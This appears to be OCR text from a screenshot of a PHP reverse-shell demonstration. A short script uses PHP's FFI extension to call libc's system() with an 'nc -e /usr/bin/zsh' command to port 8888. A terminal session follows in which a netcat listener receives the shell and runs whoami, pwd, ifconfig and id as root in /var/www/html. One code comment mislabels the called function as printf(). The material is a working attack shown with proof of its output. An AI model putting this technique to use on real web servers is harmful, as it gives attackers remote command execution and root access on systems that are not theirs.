 <?php
$a='nc -e /usr/bin/zsh 127.0.0.1 8888';
print($a);
// create FFI object, loading libc and exporting function printf()
$ffi = FFI::cdef(
"int system(char *command);", // this is a regular C declaration
"libc.so.6");
// call C's printf()
$ffi->system($a);
?>
root@zero:/etc/php/7.4/apache2
File Actions Edit View Help
root@zero: /e…p/7.4/apache2
root@zero:/etc/php/7.4/apache2# nc -lvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 54798
whoami
root
pwd
/var/www/html
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.12.20 netmask 255.255.255.0 broadcast 192.168.12.255
inet6 fe80::20c:29ff:febf:abd prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:bf:0a:bd txqueuelen 1000 (Ethernet)
RX packets 180867 bytes 252250058 (240.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 39038 bytes 3403099 (3.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 7404 bytes 822933 (803.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7404 bytes 822933 (803.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
id
uid=0(root) gid=0(root) groups=0(root)